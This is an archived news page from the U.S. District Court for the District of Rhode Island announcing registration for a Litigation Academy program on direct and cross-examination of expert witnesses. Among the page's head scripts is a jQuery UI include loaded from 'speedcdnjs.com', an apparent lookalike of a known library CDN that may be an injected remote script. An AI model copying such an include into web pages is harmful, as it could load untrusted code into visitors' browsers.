

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rid.uscourts.gov/news/litigation-academy-%E2%80%9Cdirect-cross-examination-expert-witnesses%E2%80%9D-program-%E2%80%93-registration-open
body_size: 7208
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/litigation-academy-%E2%80%9Cdirect-cross-examination-expert-witnesses%E2%80%9D-program-%E2%80%93-registration-open" />
<link rel="shortlink" href="/node/1150" />
<link rel="shortcut icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.rid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Litigation Academy “Direct &amp; Cross Examination of Expert Witnesses” Program – REGISTRATION OPEN | District of Rhode Island | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.rid.uscourts.gov/sites/rid/files/css/css_stAegfHf5NlqRRL9keQXxqVoptCypGg4-NLuImxI6KY.css" media="all" />
  <script src="https://www.rid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8e61s"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-121991627-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-121991627-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-6LDNQ6P36G", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h4","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Rhode Island. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Rhode Island does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(\\.pdf)","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the District of Rhode Island. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of Rhode Island does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-121991627-1","G-6LDNQ6P36G"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/litigation-academy-%E2%80%9Cdirect-cross-examination-expert-witnesses%E2%80%9D-program-%E2%80%93-registration-open":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1150 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.rid.uscourts.gov/sites/rid/files/DISTRICT%20OF%20RHODE%20ISLAND_seal_regular_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Rhode Island                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>John  J. McConnell, Jr., Chief Judge • Hanorah Tyer-Witek, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/litigation-academy-%E2%80%9Cdirect-cross-examination-expert-witnesses%E2%80%9D-program-%E2%80%93-registration-open" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2kiTUuup-77tiJ1WzPcZOgid-WXFc_6es4ODfuccuvM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-678"><a href="/">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/providence">Our Court</a><ul class="menu"><li class="first leaf menu-mlid-1182"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-710"><a href="/providence">Court Location</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-709"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-779"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-708"><a href="/notices">Notices</a></li>
<li class="leaf menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-747"><a href="/court-directory">Court Directory</a></li>
<li class="leaf menu-mlid-683"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-775"><a href="/naturalization-information">Naturalization Information</a></li>
<li class="leaf menu-mlid-774"><a href="/public-resources-0">Public Resources</a></li>
<li class="leaf menu-mlid-797"><a href="/careers">Careers</a></li>
<li class="leaf menu-mlid-886"><a href="/emergency-or-weather-related-cancellation-court">Emergency or Weather-Related Cancellation of Court</a></li>
<li class="last leaf menu-mlid-1183"><a href="/us-attorneys-office-designation-under-fed-r-civ-p-4i1a">U.S. Attorney&#039;s Office Designation Under Fed. R. Civ. P. 4(i)(1)(A)</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/our-judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-714"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-872"><a href="https://ecf.rid.uscourts.gov/cgi-bin/Opinions.pl">Opinions</a></li>
<li class="leaf menu-mlid-917"><a href="/opinion-related-material">Opinion Related Material</a></li>
<li class="leaf menu-mlid-876"><a href="/juryinstructions/jury-plan-instructions">Jury Plan &amp; Instructions</a></li>
<li class="leaf menu-mlid-870"><a href="/judicial-misconduct-and-disability">Judicial Misconduct and Disability</a></li>
<li class="last leaf menu-mlid-871"><a href="/public-disclosure-system">Public Disclosure System</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-743"><a href="/alternative-criminal-case-programs">Alternative Criminal Case Programs</a></li>
<li class="leaf menu-mlid-862"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf has-children menu-mlid-861"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf has-children menu-mlid-1116"><a href="/attorney-education">Attorney Education</a></li>
<li class="leaf menu-mlid-864"><a href="/federal-courtbar-access-justice-initiative">Federal Court/Bar Access to Justice Initiative</a></li>
<li class="leaf has-children menu-mlid-869"><a href="/cmecf-information">CM/ECF Information</a></li>
<li class="leaf menu-mlid-865"><a href="/court-excusals">Court Excusals</a></li>
<li class="leaf has-children menu-mlid-744"><a href="/cja-resources">Criminal Justice Act Resources</a></li>
<li class="leaf menu-mlid-866"><a href="/federal-bench-bar-committee">Federal Bench-Bar Committee</a></li>
<li class="leaf menu-mlid-868"><a href="/juryinstructions/jury-plan-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-1115"><a href="/exhibits-0">Exhibits</a></li>
<li class="leaf menu-mlid-1114"><a href="/covid-19-court-operations">COVID-19 &amp; Court Operations</a></li>
<li class="last leaf menu-mlid-1110"><a href="/participating-zoom-video-conference">Participating in a Zoom Video Conference</a></li>
</ul></li>
<li class="expanded menu-mlid-687"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-741"><a href="/filing-your-complaint">Filing Your Complaint</a></li>
<li class="leaf menu-mlid-748"><a href="/serving-your-complaint">Serving Your Complaint</a></li>
<li class="leaf menu-mlid-746"><a href="/proceeding-forma-pauperis-ifp">Proceeding In Forma Pauperis (IFP)</a></li>
<li class="leaf menu-mlid-1092"><a href="http://www.rid.uscourts.gov/sites/rid/files/documents/USDCFlowChart.pdf">Civil Case Flow Chart</a></li>
<li class="leaf menu-mlid-765"><a href="https://www.rid.uscourts.gov/forms/all-forms">Forms </a></li>
<li class="leaf menu-mlid-786"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="leaf menu-mlid-792"><a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="last leaf menu-mlid-798"><a href="/rules-and-resources">Rules and Resources</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-785"><a href="/jurors">General Information</a></li>
<li class="leaf menu-mlid-794"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-796"><a href="/summons-jury-service">Summons for Jury Service</a></li>
<li class="leaf menu-mlid-795"><a href="/appearing-jury-selection">Appearing for Jury Selection</a></li>
<li class="leaf menu-mlid-793"><a href="/sitting-jurors">Sitting Jurors</a></li>
<li class="leaf menu-mlid-782"><a href="/juror-scams">Juror Scams</a></li>
<li class="last leaf menu-mlid-1130"><a href="/juror-videos">Juror Videos</a></li>
</ul></li>
<li class="leaf menu-mlid-527"><a href="/forms/all-forms">Forms</a></li>
<li class="expanded menu-mlid-679"><a href="/financial">Financial</a><ul class="menu"><li class="first leaf menu-mlid-769"><a href="/court-registry-investment-system">Court Registry Investment System</a></li>
<li class="leaf menu-mlid-771"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1120"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1175"><a href="https://www.fiscal.treasury.gov/surety-bonds/circular-570.html">List of Companies Holding Certificates of Authority as Acceptable Sureties on Federal Bonds</a></li>
<li class="leaf menu-mlid-684"><a href="/paygov-information">Pay.gov Information</a></li>
<li class="last leaf menu-mlid-964"><a href="/vendor-information">Vendor Information</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-883"><a href="/central-violation-bureau-cvb">Central Violation Bureau</a></li>
<li class="leaf menu-mlid-1180"><a href="/multidistrict-litigation-cases">Multidistrict Litigation Cases</a></li>
<li class="leaf menu-mlid-884"><a href="/public-access-court-electronic-records-pacer">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-772"><a href="/transcripts">Transcripts</a></li>
<li class="last leaf menu-mlid-1109"><a href="/public-access-video-hearings">Public Access to Video Hearings</a></li>
</ul></li>
<li class="leaf menu-mlid-773"><a href="/media-resources">For Media</a></li>
<li class="last leaf menu-mlid-841"><a href="/historical/historical-and-educational-information">Our Court History</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Litigation Academy “Direct &amp; Cross Examination of Expert Witnesses” Program – REGISTRATION OPEN            </h1>
          
                                        
                      <article about="/news/litigation-academy-%E2%80%9Cdirect-cross-examination-expert-witnesses%E2%80%9D-program-%E2%80%93-registration-open" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Litigation Academy “Direct &amp; Cross Examination of Expert Witnesses” Program – REGISTRATION OPEN" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-20T00:00:00-04:00" class="date-display-single">Monday, August 20, 2018</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Registration for the upcoming Litigation Academy “Direct &amp; Cross Examination of Expert Witnesses” program is now open.</p>
<p>Please click link below:</p>
<p><a href="http://events.eventzilla.net/e/litigation-academy-direct--cross-examination-of-expert-witnesses-2138954830">http://events.eventzilla.net/e/litigation-academy-direct--cross-examination-of-expert-witnesses-2138954830</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-eca5ae8d3ba834d915fd10c36d246773">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025">2025</a>
              (15)
          </li>
      <li><a href="/news/2024">2024</a>
              (21)
          </li>
      <li><a href="/news/2023">2023</a>
              (15)
          </li>
      <li><a href="/news/2022">2022</a>
              (11)
          </li>
      <li><a href="/news/2021">2021</a>
              (24)
          </li>
      <li><a href="/news/2020">2020</a>
              (36)
          </li>
      <li><a href="/news/2019">2019</a>
              (27)
          </li>
      <li><a href="/news/2018">2018</a>
              (16)
          </li>
      <li><a href="/news/2017">2017</a>
              (2)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.rid.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/careers">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.rid.uscourts.gov/sites/rid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
